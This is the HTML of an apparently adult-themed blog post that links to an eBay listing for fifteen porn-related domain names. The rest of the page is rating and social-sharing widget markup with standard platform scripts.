<p>http://www.ebay.com/itm/XXX-New-15x-Sex-Porn-Related-Adult-Premium-Domain-Names-Sale-MAKE-OFFER-/260947776450?pt=Domain_Names&#038;hash=item3cc1b313c2</p>
<div id='wpd-post-rating' class='wpd-not-rated'>
            <div class='wpd-rating-wrap'>
            <div class='wpd-rating-left'></div>
            <div class='wpd-rating-data'>
                <div class='wpd-rating-value'>
                    <span class='wpdrv'>0</span>
                    <span class='wpdrc'>0</span>
                    <span class='wpdrt'>votes</span></div>
                <div class='wpd-rating-title'>Article Rating</div>
                <div class='wpd-rating-stars'><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg></div><div class='wpd-rate-starts'><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg><svg xmlns='https://www.w3.org/2000/svg' viewBox='0 0 24 24'><path d='M0 0h24v24H0z' fill='none'/><path class='wpd-star' d='M12 17.27L18.18 21l-1.64-7.03L22 9.24l-7.19-.61L12 2 9.19 8.63 2 9.24l5.46 4.73L5.82 21z'/><path d='M0 0h24v24H0z' fill='none'/></svg></div></div>
            <div class='wpd-rating-right'></div></div></div><div class='heateorSssClear'></div><div  class='heateor_sss_sharing_container heateor_sss_horizontal_sharing' data-heateor-sss-href='https://therealpornwikileaks.com/xxx-new-15x-sex-porn-related-adult-premium-domain-names-for-sale-make-offer/'><div class='heateor_sss_sharing_title' style="font-weight:bold" >Spread the love</div><div class="heateor_sss_sharing_ul"><a aria-label="Facebook" class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ftherealpornwikileaks.com%2Fxxx-new-15x-sex-porn-related-adult-premium-domain-names-for-sale-make-offer%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#0765FE;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M28 16c0-6.627-5.373-12-12-12S4 9.373 4 16c0 5.628 3.875 10.35 9.101 11.647v-7.98h-2.474V16H13.1v-1.58c0-4.085 1.849-5.978 5.859-5.978.76 0 2.072.15 2.608.298v3.325c-.283-.03-.775-.045-1.386-.045-1.967 0-2.728.745-2.728 2.683V16h3.92l-.673 3.667h-3.247v8.245C23.395 27.195 28 22.135 28 16Z"></path></svg></span></a><a aria-label="Twitter" class="heateor_sss_button_twitter" href="https://twitter.com/intent/tweet?text=XXX%20New%2015x%20-%20Sex%20Porn%20Related%20-%20Adult%20Premium%20Domain%20Names%20for%20Sale%20MAKE%20OFFER&url=https%3A%2F%2Ftherealpornwikileaks.com%2Fxxx-new-15x-sex-porn-related-adult-premium-domain-names-for-sale-make-offer%2F" title="Twitter" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_twitter" style="background-color:#55acee;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 39 39"><path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg></span></a><a aria-label="Reddit" class="heateor_sss_button_reddit" href="https://reddit.com/submit?url=https%3A%2F%2Ftherealpornwikileaks.com%2Fxxx-new-15x-sex-porn-related-adult-premium-domain-names-for-sale-make-offer%2F&title=XXX%20New%2015x%20-%20Sex%20Porn%20Related%20-%20Adult%20Premium%20Domain%20Names%20for%20Sale%20MAKE%20OFFER" title="Reddit" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_reddit" style="background-color:#ff5700;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-3.5 -3.5 39 39"><path d="M28.543 15.774a2.953 2.953 0 0 0-2.951-2.949 2.882 2.882 0 0 0-1.9.713 14.075 14.075 0 0 0-6.85-2.044l1.38-4.349 3.768.884a2.452 2.452 0 1 0 .24-1.176l-4.274-1a.6.6 0 0 0-.709.4l-1.659 5.224a14.314 14.314 0 0 0-7.316 2.029 2.908 2.908 0 0 0-1.872-.681 2.942 2.942 0 0 0-1.618 5.4 5.109 5.109 0 0 0-.062.765c0 4.158 5.037 7.541 11.229 7.541s11.22-3.383 11.22-7.541a5.2 5.2 0 0 0-.053-.706 2.963 2.963 0 0 0 1.427-2.51zm-18.008 1.88a1.753 1.753 0 0 1 1.73-1.74 1.73 1.73 0 0 1 1.709 1.74 1.709 1.709 0 0 1-1.709 1.711 1.733 1.733 0 0 1-1.73-1.711zm9.565 4.968a5.573 5.573 0 0 1-4.081 1.272h-.032a5.576 5.576 0 0 1-4.087-1.272.6.6 0 0 1 .844-.854 4.5 4.5 0 0 0 3.238.927h.032a4.5 4.5 0 0 0 3.237-.927.6.6 0 1 1 .844.854zm-.331-3.256a1.726 1.726 0 1 1 1.709-1.712 1.717 1.717 0 0 1-1.712 1.712z" fill="#fff"/></svg></span></a><a aria-label="Linkedin" class="heateor_sss_button_linkedin" href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Ftherealpornwikileaks.com%2Fxxx-new-15x-sex-porn-related-adult-premium-domain-names-for-sale-make-offer%2F" title="Linkedin" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_linkedin" style="background-color:#0077b5;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M6.227 12.61h4.19v13.48h-4.19V12.61zm2.095-6.7a2.43 2.43 0 0 1 0 4.86c-1.344 0-2.428-1.09-2.428-2.43s1.084-2.43 2.428-2.43m4.72 6.7h4.02v1.84h.058c.56-1.058 1.927-2.176 3.965-2.176 4.238 0 5.02 2.792 5.02 6.42v7.395h-4.183v-6.56c0-1.564-.03-3.574-2.178-3.574-2.18 0-2.514 1.7-2.514 3.46v6.668h-4.187V12.61z" fill="#fff"></path></svg></span></a><a aria-label="Pinterest" class="heateor_sss_button_pinterest" href="https://therealpornwikileaks.com/xxx-new-15x-sex-porn-related-adult-premium-domain-names-for-sale-make-offer/" onclick="event.preventDefault();javascript:void( (function() {var e=document.createElement('script' );e.setAttribute('type','text/javascript' );e.setAttribute('charset','UTF-8' );e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e)})());" title="Pinterest" rel="noopener" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_pinterest" style="background-color:#cc2329;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-2 -2 35 35"><path fill="#fff" d="M16.539 4.5c-6.277 0-9.442 4.5-9.442 8.253 0 2.272.86 4.293 2.705 5.046.303.125.574.005.662-.33.061-.231.205-.816.27-1.06.088-.331.053-.447-.191-.736-.532-.627-.873-1.439-.873-2.591 0-3.338 2.498-6.327 6.505-6.327 3.548 0 5.497 2.168 5.497 5.062 0 3.81-1.686 7.025-4.188 7.025-1.382 0-2.416-1.142-2.085-2.545.397-1.674 1.166-3.48 1.166-4.689 0-1.081-.581-1.983-1.782-1.983-1.413 0-2.548 1.462-2.548 3.419 0 1.247.421 2.091.421 2.091l-1.699 7.199c-.505 2.137-.076 4.755-.039 5.019.021.158.223.196.314.077.13-.17 1.813-2.247 2.384-4.324.162-.587.929-3.631.929-3.631.46.876 1.801 1.646 3.227 1.646 4.247 0 7.128-3.871 7.128-9.053.003-3.918-3.317-7.568-8.361-7.568z"/></svg></span></a><a aria-label="MeWe" class="heateor_sss_MeWe" href="https://mewe.com/share?link=https%3A%2F%2Ftherealpornwikileaks.com%2Fxxx-new-15x-sex-porn-related-adult-premium-domain-names-for-sale-make-offer%2F" title="MeWe" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#007da1;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -3 38 38"><g fill="#fff"><path d="M9.636 10.427a1.22 1.22 0 1 1-2.44 0 1.22 1.22 0 1 1 2.44 0zM15.574 10.431a1.22 1.22 0 0 1-2.438 0 1.22 1.22 0 1 1 2.438 0zM22.592 10.431a1.221 1.221 0 1 1-2.443 0 1.221 1.221 0 0 1 2.443 0zM29.605 10.431a1.221 1.221 0 1 1-2.442 0 1.221 1.221 0 0 1 2.442 0zM3.605 13.772c0-.471.374-.859.859-.859h.18c.374 0 .624.194.789.457l2.935 4.597 2.95-4.611c.18-.291.43-.443.774-.443h.18c.485 0 .859.387.859.859v8.113a.843.843 0 0 1-.859.845.857.857 0 0 1-.845-.845V16.07l-2.366 3.559c-.18.276-.402.443-.72.443-.304 0-.526-.167-.706-.443l-2.354-3.53V21.9c0 .471-.374.83-.845.83a.815.815 0 0 1-.83-.83v-8.128h-.001zM14.396 14.055a.9.9 0 0 1-.069-.333c0-.471.402-.83.872-.83.415 0 .735.263.845.624l2.23 6.66 2.187-6.632c.139-.402.428-.678.859-.678h.124c.428 0 .735.278.859.678l2.187 6.632 2.23-6.675c.126-.346.415-.609.83-.609.457 0 .845.361.845.817a.96.96 0 0 1-.083.346l-2.867 8.032c-.152.43-.471.706-.887.706h-.165c-.415 0-.721-.263-.872-.706l-2.161-6.328-2.16 6.328c-.152.443-.47.706-.887.706h-.165c-.415 0-.72-.263-.887-.706l-2.865-8.032z"></path></g></svg></span></a><a aria-label="Mix" class="heateor_sss_button_mix" href="https://mix.com/mixit?url=https%3A%2F%2Ftherealpornwikileaks.com%2Fxxx-new-15x-sex-porn-related-adult-premium-domain-names-for-sale-make-offer%2F" title="Mix" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_mix" style="background-color:#ff8226;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-7 -8 45 45"><g fill="#fff"><path opacity=".8" d="M27.87 4.125c-5.224 0-9.467 4.159-9.467 9.291v2.89c0-1.306 1.074-2.362 2.399-2.362s2.399 1.056 2.399 2.362v1.204c0 1.306 1.074 2.362 2.399 2.362s2.399-1.056 2.399-2.362V4.134c-.036-.009-.082-.009-.129-.009"/><path d="M4 4.125v12.94c2.566 0 4.668-1.973 4.807-4.465v-2.214c0-.065 0-.12.009-.176.093-1.213 1.13-2.177 2.39-2.177 1.325 0 2.399 1.056 2.399 2.362v9.226c0 1.306 1.074 2.353 2.399 2.353s2.399-1.056 2.399-2.353v-6.206c0-5.132 4.233-9.291 9.467-9.291H4z"/><path opacity=".8" d="M4 17.074v8.438c0 1.306 1.074 2.362 2.399 2.362s2.399-1.056 2.399-2.362V12.61C8.659 15.102 6.566 17.074 4 17.074"/></g></svg></span></a><a aria-label="Whatsapp" class="heateor_sss_whatsapp" href="https://api.whatsapp.com/send?text=XXX%20New%2015x%20-%20Sex%20Porn%20Related%20-%20Adult%20Premium%20Domain%20Names%20for%20Sale%20MAKE%20OFFER%20https%3A%2F%2Ftherealpornwikileaks.com%2Fxxx-new-15x-sex-porn-related-adult-premium-domain-names-for-sale-make-offer%2F" title="Whatsapp" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#55eb4c;width:35px;height:35px;border-radius:999px;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;border-radius:999px;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-6 -5 40 40"><path class="heateor_sss_svg_stroke heateor_sss_no_fill" stroke="#fff" stroke-width="2" fill="none" d="M 11.579798566743314 24.396926207859085 A 10 10 0 1 0 6.808479557110079 20.73576436351046"></path><path d="M 7 19 l -1 6 l 6 -1" class="heateor_sss_no_fill heateor_sss_svg_stroke" stroke="#fff" stroke-width="2" fill="none"></path><path d="M 10 10 q -1 8 8 11 c 5 -1 0 -6 -1 -3 q -4 -3 -5 -5 c 4 -2 -1 -5 -1 -4" fill="#fff"></path></svg></span></a><a aria-label="Tweet" style="padding:7.35px 0!important" class="heateor_sss_twitter_tweet" data-heateor-sss-href="https://therealpornwikileaks.com/xxx-new-15x-sex-porn-related-adult-premium-domain-names-for-sale-make-offer/"><a href="https://twitter.com/share" class="twitter-share-button" data-url="https://therealpornwikileaks.com/xxx-new-15x-sex-porn-related-adult-premium-domain-names-for-sale-make-offer/" data-counturl="https://therealpornwikileaks.com/xxx-new-15x-sex-porn-related-adult-premium-domain-names-for-sale-make-offer/" data-text="XXX+New+15x+-+Sex+Porn+Related+-+Adult+Premium+Domain+Names+for+Sale+MAKE+OFFER" data-via="" data-lang="en_US">Tweet</a><script>!function(d,s,id) {var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?"http":"https";if ( !d.getElementById(id) ) {js=d.createElement(s);js.id=id;js.src=p+"://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document, "script", "twitter-wjs");</script></a><a aria-label="Facebook Share" style="padding:7.35px 0 !important" class="heateor_sss_facebook_share"><div class="fb-share-button" data-href="https://therealpornwikileaks.com/xxx-new-15x-sex-porn-related-adult-premium-domain-names-for-sale-make-offer/" data-layout="button"></div></a><a aria-label="Reddit Badge" style="padding:7.35px 0!important" class="heateor_sss_reddit"><script type="text/javascript" src="//www.reddit.com/static/button/button1.js"></script></a><a aria-label="Linkedin Share" style="padding:7.35px 0!important;margin-top:-2px!important;" class="heateor_sss_linkedin_share"><script src="//platform.linkedin.com/in.js" type="text/javascript">lang: en_US</script><script type="IN/Share" data-url="https://therealpornwikileaks.com/xxx-new-15x-sex-porn-related-adult-premium-domain-names-for-sale-make-offer/" data-counter="right"></script></a><a aria-label="Pinterest Pin" style="padding:7.35px 0!important;margin-top:-1px!important" class="heateor_sss_pinterest_pin"><a data-pin-lang="en_US" href="//www.pinterest.com/pin/create/button/?url=https://therealpornwikileaks.com/xxx-new-15x-sex-porn-related-adult-premium-domain-names-for-sale-make-offer/" data-pin-do="buttonPin" data-pin-config="beside"><img src="//assets.pinterest.com/images/pidgets/pinit_fg_en_rect_gray_20.png" title="" alt="" /></a><script type="text/javascript" async src="//assets.pinterest.com/js/pinit.js"></script></a><a class="heateor_sss_more" aria-label="More" title="More" rel="nofollow noopener" style="font-size: 32px!important;border:0;box-shadow:none;display:inline-block!important;font-size:16px;padding:0 4px;vertical-align: middle;display:inline;" href="https://therealpornwikileaks.com/xxx-new-15x-sex-porn-related-adult-premium-domain-names-for-sale-make-offer/" onclick="event.preventDefault()"><span class="heateor_sss_svg" style="background-color:#ee8e2d;width:35px;height:35px;border-radius:999px;display:inline-block!important;opacity:1;float:left;font-size:32px!important;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;display:inline;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box;" onclick="heateorSssMoreSharingPopup(this, 'https://therealpornwikileaks.com/xxx-new-15x-sex-porn-related-adult-premium-domain-names-for-sale-make-offer/', 'XXX%20New%2015x%20-%20Sex%20Porn%20Related%20-%20Adult%20Premium%20Domain%20Names%20for%20Sale%20MAKE%20OFFER', '' )"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="-.3 0 32 32" version="1.1" width="100%" height="100%" style="display:block;border-radius:999px;" xml:space="preserve"><g><path fill="#fff" d="M18 14V8h-4v6H8v4h6v6h4v-6h6v-4h-6z" fill-rule="evenodd"></path></g></svg></span></a></div><div class="heateorSssClear"></div></div><div class='heateorSssClear'></div><div class='heateor_sss_sharing_container heateor_sss_vertical_sharing heateor_sss_bottom_sharing' style='width:44px;left: -10px;top: 100px;-webkit-box-shadow:none;box-shadow:none;' data-heateor-sss-href='https://therealpornwikileaks.com/xxx-new-15x-sex-porn-related-adult-premium-domain-names-for-sale-make-offer/'><div class="heateor_sss_sharing_ul"><a aria-label="Facebook" class="heateor_sss_facebook" href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ftherealpornwikileaks.com%2Fxxx-new-15x-sex-porn-related-adult-premium-domain-names-for-sale-make-offer%2F" title="Facebook" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg" style="background-color:#0765FE;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path fill="#fff" d="M28 16c0-6.627-5.373-12-12-12S4 9.373 4 16c0 5.628 3.875 10.35 9.101 11.647v-7.98h-2.474V16H13.1v-1.58c0-4.085 1.849-5.978 5.859-5.978.76 0 2.072.15 2.608.298v3.325c-.283-.03-.775-.045-1.386-.045-1.967 0-2.728.745-2.728 2.683V16h3.92l-.673 3.667h-3.247v8.245C23.395 27.195 28 22.135 28 16Z"></path></svg></span></a><a aria-label="Twitter" class="heateor_sss_button_twitter" href="https://twitter.com/intent/tweet?text=XXX%20New%2015x%20-%20Sex%20Porn%20Related%20-%20Adult%20Premium%20Domain%20Names%20for%20Sale%20MAKE%20OFFER&url=https%3A%2F%2Ftherealpornwikileaks.com%2Fxxx-new-15x-sex-porn-related-adult-premium-domain-names-for-sale-make-offer%2F" title="Twitter" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_twitter" style="background-color:#55acee;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-4 -4 39 39"><path d="M28 8.557a9.913 9.913 0 0 1-2.828.775 4.93 4.93 0 0 0 2.166-2.725 9.738 9.738 0 0 1-3.13 1.194 4.92 4.92 0 0 0-3.593-1.55 4.924 4.924 0 0 0-4.794 6.049c-4.09-.21-7.72-2.17-10.15-5.15a4.942 4.942 0 0 0-.665 2.477c0 1.71.87 3.214 2.19 4.1a4.968 4.968 0 0 1-2.23-.616v.06c0 2.39 1.7 4.38 3.952 4.83-.414.115-.85.174-1.297.174-.318 0-.626-.03-.928-.086a4.935 4.935 0 0 0 4.6 3.42 9.893 9.893 0 0 1-6.114 2.107c-.398 0-.79-.023-1.175-.068a13.953 13.953 0 0 0 7.55 2.213c9.056 0 14.01-7.507 14.01-14.013 0-.213-.005-.426-.015-.637.96-.695 1.795-1.56 2.455-2.55z" fill="#fff"></path></svg></span></a><a aria-label="Reddit" class="heateor_sss_button_reddit" href="https://reddit.com/submit?url=https%3A%2F%2Ftherealpornwikileaks.com%2Fxxx-new-15x-sex-porn-related-adult-premium-domain-names-for-sale-make-offer%2F&title=XXX%20New%2015x%20-%20Sex%20Porn%20Related%20-%20Adult%20Premium%20Domain%20Names%20for%20Sale%20MAKE%20OFFER" title="Reddit" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_reddit" style="background-color:#ff5700;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-3.5 -3.5 39 39"><path d="M28.543 15.774a2.953 2.953 0 0 0-2.951-2.949 2.882 2.882 0 0 0-1.9.713 14.075 14.075 0 0 0-6.85-2.044l1.38-4.349 3.768.884a2.452 2.452 0 1 0 .24-1.176l-4.274-1a.6.6 0 0 0-.709.4l-1.659 5.224a14.314 14.314 0 0 0-7.316 2.029 2.908 2.908 0 0 0-1.872-.681 2.942 2.942 0 0 0-1.618 5.4 5.109 5.109 0 0 0-.062.765c0 4.158 5.037 7.541 11.229 7.541s11.22-3.383 11.22-7.541a5.2 5.2 0 0 0-.053-.706 2.963 2.963 0 0 0 1.427-2.51zm-18.008 1.88a1.753 1.753 0 0 1 1.73-1.74 1.73 1.73 0 0 1 1.709 1.74 1.709 1.709 0 0 1-1.709 1.711 1.733 1.733 0 0 1-1.73-1.711zm9.565 4.968a5.573 5.573 0 0 1-4.081 1.272h-.032a5.576 5.576 0 0 1-4.087-1.272.6.6 0 0 1 .844-.854 4.5 4.5 0 0 0 3.238.927h.032a4.5 4.5 0 0 0 3.237-.927.6.6 0 1 1 .844.854zm-.331-3.256a1.726 1.726 0 1 1 1.709-1.712 1.717 1.717 0 0 1-1.712 1.712z" fill="#fff"/></svg></span></a><a aria-label="Linkedin" class="heateor_sss_button_linkedin" href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Ftherealpornwikileaks.com%2Fxxx-new-15x-sex-porn-related-adult-premium-domain-names-for-sale-make-offer%2F" title="Linkedin" rel="nofollow noopener" target="_blank" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_linkedin" style="background-color:#0077b5;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="0 0 32 32"><path d="M6.227 12.61h4.19v13.48h-4.19V12.61zm2.095-6.7a2.43 2.43 0 0 1 0 4.86c-1.344 0-2.428-1.09-2.428-2.43s1.084-2.43 2.428-2.43m4.72 6.7h4.02v1.84h.058c.56-1.058 1.927-2.176 3.965-2.176 4.238 0 5.02 2.792 5.02 6.42v7.395h-4.183v-6.56c0-1.564-.03-3.574-2.178-3.574-2.18 0-2.514 1.7-2.514 3.46v6.668h-4.187V12.61z" fill="#fff"></path></svg></span></a><a aria-label="Pinterest" class="heateor_sss_button_pinterest" href="https://therealpornwikileaks.com/xxx-new-15x-sex-porn-related-adult-premium-domain-names-for-sale-make-offer/" onclick="event.preventDefault();javascript:void( (function() {var e=document.createElement('script' );e.setAttribute('type','text/javascript' );e.setAttribute('charset','UTF-8' );e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e)})());" title="Pinterest" rel="noopener" style="font-size:32px!important;box-shadow:none;display:inline-block;vertical-align:middle"><span class="heateor_sss_svg heateor_sss_s__default heateor_sss_s_pinterest" style="background-color:#cc2329;width:40px;height:40px;margin:0;display:inline-block;opacity:1;float:left;font-size:32px;box-shadow:none;display:inline-block;font-size:16px;padding:0 4px;vertical-align:middle;background-repeat:repeat;overflow:hidden;padding:0;cursor:pointer;box-sizing:content-box"><svg style="display:block;" focusable="false" aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="100%" height="100%" viewBox="-2 -2 35 35"><path fill="#fff" d="M16.539 4.5c-6.277 0-9.442 4.5-9.442 8.253 0 2.272.86 4.293 2.705 5.046.303.125.574.005.662-.33.061-.231.205-.816.27-1.06.088-.331.053-.447-.191-.736-.532-.627-.873-1.439-.873-2.591 0-3.338 2.498-6.327 6.505-6.327 3.548 0 5.497 2.168 5.497 5.062 0 3.81-1.686 